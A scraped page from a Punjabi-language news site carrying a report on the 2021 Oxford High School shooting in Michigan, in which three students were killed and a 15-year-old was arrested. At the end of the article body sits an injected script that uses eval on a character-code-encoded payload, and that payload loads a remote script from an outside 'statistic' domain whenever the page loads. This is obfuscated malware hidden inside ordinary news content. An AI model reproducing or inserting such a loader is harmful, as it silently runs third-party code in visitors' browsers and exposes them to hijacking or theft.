<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਅਮਰੀਕਾ ’ਚ ਹਾਈ ਸਕੂਲ ਦੇ ਤਿੰਨ ਵਿਦਿਆਰਥੀਆਂ ਦੀ ਹੱਤਿਆ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-10568" class="post-10568 post type-post status-publish format-standard has-post-thumbnail hentry category-crime category-news category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਅਮਰੀਕਾ ’ਚ ਹਾਈ ਸਕੂਲ ਦੇ ਤਿੰਨ ਵਿਦਿਆਰਥੀਆਂ ਦੀ ਹੱਤਿਆ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>December 2, 2021</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="1200" height="800" src="https://panjabilok.net/wp-content/uploads/2021/12/school-2.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2021/12/school-2.jpg 1200w, https://panjabilok.net/wp-content/uploads/2021/12/school-2-300x200.jpg 300w, https://panjabilok.net/wp-content/uploads/2021/12/school-2-1024x683.jpg 1024w, https://panjabilok.net/wp-content/uploads/2021/12/school-2-768x512.jpg 768w, https://panjabilok.net/wp-content/uploads/2021/12/school-2-600x400.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
			<div class="entry-content clearfix">
				<p><strong>ਵਾਸ਼ਿੰਗਟਨ-</strong>ਡੈਟ੍ਰੋਇਟ ਤੋਂ ਲਗਭਗ 65 ਕਿਲੋਮੀਟਰ ਉੱਤਰ ਵਿੱਚ ਮਿਸ਼ੀਗਨ ਵਿੱਚ ਆਕਸਫੋਰਡ ਹਾਈ ਸਕੂਲ ਵਿੱਚ ਇੱਕ 15 ਸਾਲ ਦੇ ਲੜਕੇ ਨੇ ਹਾਈ ਸਕੂਲ ਵਿੱਚ ਇੱਕ ਅਰਧ-ਆਟੋਮੈਟਿਕ ਹੈਂਡਗਨ ਨਾਲ ਗੋਲੀਬਾਰੀ ਕਰਨ ਤੋਂ ਬਾਅਦ ਤਿੰਨ ਸਾਥੀ ਹਾਈ ਸਕੂਲ ਦੇ ਵਿਦਿਆਰਥੀਆਂ ਦੀ ਹੱਤਿਆ ਕਰ ਦਿੱਤੀ ਅਤੇ ਅੱਠ ਹੋਰ ਲੋਕਾਂ ਨੂੰ ਜ਼ਖਮੀ ਕਰ ਦਿੱਤਾ ਅਤੇ ਪੁਲਿਸ ਨੇ ਕਿਹਾ ਕਿ ਉਸਨੂੰ ਤੁਰੰਤ ਗ੍ਰਿਫਤਾਰ ਕਰ ਲਿਆ ਗਿਆ। ਇਹ ਹਾਦਸਾ ਡੈਟ੍ਰੋਇਟ ਤੋਂ ਲਗਭਗ 65 ਕਿਲੋਮੀਟਰ ਉੱਤਰ ਵਿੱਚ ਮਿਸ਼ੀਗਨ ਵਿੱਚ ਆਕਸਫੋਰਡ ਹਾਈ ਸਕੂਲ ਵਿੱਚ ਵਾਪਰਿਆ ਹੈ। ਓਕਲੈਂਡ ਕਾਉਂਟੀ ਸ਼ੈਰਿਫ ਦੇ ਦਫਤਰ ਨੇ ਕਿਹਾ ਕਿ ਜ਼ਖਮੀਆਂ ਵਿੱਚੋਂ ਇੱਕ ਅਧਿਆਪਕ ਤੇ ਬਾਕੀ ਵਿਦਿਆਰਥੀ ਹਨ।<br />
ਓਕਲੈਂਡ ਕਾਉਂਟੀ ਸ਼ੈਰਿਫ ਦੇ ਦਫਤਰ ਨੇ ਮੰਗਲਵਾਰ ਨੂੰ ਇੱਕ ਅਪਡੇਟ ਕੀਤੇ ਬਿਆਨ ਵਿੱਚ ਕਿਹਾ ‘‘ਆਕਸਫੋਰਡ ਹਾਈ ਸਕੂਲ ਦੇ ਇੱਕ 15 ਸਾਲਾ ਸੋਫੋਮੋਰ ਵਿਦਿਆਰਥੀ ਨੂੰ ਹਿਰਾਸਤ ਵਿੱਚ ਲਿਆ ਗਿਆ ਹੈ ਅਤੇ ਹੈਂਡਗੰਨ ਬਰਾਮਦ ਕੀਤੀ ਗਈ ਹੈ। ਗ੍ਰਿਫਤਾਰੀ ਦੌਰਾਨ ਕੋਈ ਵਿਰੋਧ ਨਹੀਂ ਹੋਇਆ ਅਤੇ ਸ਼ੱਕੀ ਵਿਅਕਤੀ ਨੇ ਇੱਕ ਵਕੀਲ ਦੀ ਮੰਗ ਕੀਤੀ ਹੈ ਅਤੇ ਕਿਸੇ ਉਦੇਸ਼ ਬਾਰੇ ਕੋਈ ਬਿਆਨ ਨਹੀਂ ਦਿੱਤਾ ਹੈ।”<br />
ਅਧਿਕਾਰੀਆਂ ਦਾ ਕਹਿਣਾ ਹੈ ਕਿ ਸ਼ੱਕੀ, ਦੂਜੇ ਸਾਲ ਦੇ ਵਿਦਿਆਰਥੀ, ਨੇ ਪੁਲਿਸ ਨੂੰ ਬੁਲਾਏ ਜਾਣ ਤੋਂ ਪੰਜ ਮਿੰਟ ਬਾਅਦ ਆਤਮ ਸਮਰਪਣ ਕਰ ਦਿੱਤਾ। ਉਨ੍ਹਾਂ ਨੇ ਕਿਹਾ ਕਿ ਸਕੂਲ ਵਿੱਚ ਤਾਇਨਾਤ ਇੱਕ ਪੁਲਿਸ ਅਧਿਕਾਰੀ ਨੇ ਸ਼ੱਕੀ ਨੂੰ ਹਿਰਾਸਤ ਵਿੱਚ ਲੈਣ ਵਿੱਚ ਮਦਦ ਕੀਤੀ। ਗ੍ਰਿਫਤਾਰੀ ਦੌਰਾਨ ਕੋਈ ਗੋਲੀ ਨਹੀਂ ਚਲਾਈ ਗਈ, ਅਤੇ ਕਿਸ਼ੋਰ ਜ਼ਖਮੀ ਨਹੀਂ ਹੋਇਆ।<br />
‘‘ਉਸਨੇ ਬਿਨਾਂ ਕਿਸੇ ਸਮੱਸਿਆ ਦੇ ਹਾਰ ਮੰਨ ਲਈ,” ਮਿਸਟਰ ਮੈਕਕੇਬ ਨੇ ਕਿਹਾ, ਜਿਸਨੇ ਬਾਅਦ ਵਿੱਚ ਕਿਹਾ ਕਿ ਸ਼ੱਕੀ ਗੋਲੀਬਾਰੀ ਸ਼ੁਰੂ ਹੋਣ ਤੋਂ ਪਹਿਲਾਂ ਕਲਾਸ ਵਿੱਚ ਸੀ। ਸਕੂਲ ਨੂੰ ਖਾਲੀ ਕਰਵਾ ਲਿਆ ਗਿਆ ਸੀ, ਅਤੇ ਅਧਿਕਾਰੀਆਂ ਨੇ ਇਹ ਯਕੀਨੀ ਬਣਾਉਣ ਲਈ ਕੈਂਪਸ ਦੀ ਤਿੰਨ ਵੱਖ-ਵੱਖ ਝਾੜੀਆਂ ਕੀਤੀਆਂ ਸਨ ਕਿ ਕੋਈ ਵਾਧੂ ਪੀੜਤ ਨਹੀਂ ਸਨ। ਜ਼ਖਮੀਆਂ ’ਚੋਂ ਦੋ ਦੀ ਸਰਜਰੀ ਕੀਤੀ ਜਾ ਰਹੀ ਹੈ, ਜਦਕਿ ਬਾਕੀ 6 ਦੀ ਗੋਲੀ ਲੱਗਣ ਨਾਲ ਹਾਲਤ ਸਥਿਰ ਹੈ।<br />
ਨਿਊਜ਼ ਕਾਨਫਰੰਸ ਵਿੱਚ, ਅਧਿਕਾਰੀਆਂ ਨੇ ਕਿਹਾ ਕਿ ਸ਼ੱਕੀ ਨੇ ਹੁਣ ਤੱਕ ਬੋਲਣ ਤੋਂ ਇਨਕਾਰ ਕਰ ਦਿੱਤਾ ਹੈ ਅਤੇ ‘‘ਸਹਿਯੋਗ ਨਹੀਂ” ਕਰ ਰਿਹਾ ਸੀ। ਮਿਸਟਰ ਮੈਕਕੇਬ ਨੇ ਕਿਹਾ ਕਿ ਸ਼ੱਕੀ ਵਿਅਕਤੀ ਨੂੰ ਉਸਦੇ ਮਾਪਿਆਂ ਨੇ ਪੁਲਿਸ ਨਾਲ ਗੱਲ ਨਾ ਕਰਨ ਲਈ ਕਿਹਾ ਸੀ ਅਤੇ ਵਿਦਿਆਰਥੀ ਦੇ ਘਰ ਦੀ ਤਲਾਸ਼ੀ ਲਈ ਜਾ ਰਹੀ ਸੀ। ਉਨ੍ਹਾਂ ਅੱਗੇ ਕਿਹਾ ਕਿ ਸ਼ੱਕੀ ਨੇ ਗੋਲੀਬਾਰੀ ਦੌਰਾਨ ਸਰੀਰ ਦੇ ਕਵਚ ਨਹੀਂ ਪਾਏ ਹੋਏ ਸਨ, ਅਤੇ ਉਹ ਅਧਿਕਾਰੀ ਜਾਣਦੇ ਹਨ ਕਿ ਬੰਦੂਕ ਨੂੰ ਸਕੂਲ ਵਿੱਚ ਕਿਵੇਂ ਲਿਆਂਦਾ ਗਿਆ ਸੀ, ਪਰ ਅਜੇ ਤੱਕ ਇਸ ਵੇਰਵੇ ਦਾ ਖੁਲਾਸਾ ਕਰਨ ਦੇ ਯੋਗ ਨਹੀਂ ਹਨ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%b8%e0%a9%81%e0%a8%aa%e0%a8%b0%e0%a9%80%e0%a8%ae-%e0%a8%95%e0%a9%8b%e0%a8%b0%e0%a8%9f-%e0%a8%a8%e0%a9%87-%e0%a8%b8%e0%a8%95%e0%a9%82%e0%a8%b2-%e0%a8%96%e0%a9%8b%e0%a8%b2%e0%a9%8d%e0%a8%b9/" rel="prev"><span> Previous Article</span> <p>ਸੁਪਰੀਮ ਕੋਰਟ ਨੇ ਸਕੂਲ ਖੋਲ੍ਹਣ ’ਤੇ ਦਿੱਲੀ ਸਰਕਾਰ ਨੂੰ ਝਾੜ ਪਾਈ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%a4%e0%a9%87%e0%a8%b2-%e0%a8%85%e0%a8%b5%e0%a9%80%e0%a8%b5-%e0%a8%ac%e0%a8%a3%e0%a8%bf%e0%a8%86-%e0%a8%a6%e0%a9%81%e0%a8%a8%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%a6%e0%a8%be-%e0%a8%b8%e0%a8%ad/" rel="next"><span> Next Article</span> <p>ਤੇਲ ਅਵੀਵ ਬਣਿਆ ਦੁਨੀਆਂ ਦਾ ਸਭ ਤੋਂ ਮਹਿੰਗਾ ਸ਼ਹਿਰ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%85%E0%A8%AE%E0%A8%B0%E0%A9%80%E0%A8%95%E0%A8%BE-%E0%A8%9A-%E0%A8%B9%E0%A8%BE%E0%A8%88-%E0%A8%B8%E0%A8%95%E0%A9%82%E0%A8%B2-%E0%A8%A6%E0%A9%87-%E0%A8%A4%E0%A8%BF%E0%A9%B0%E0%A8%A8/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='10568' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
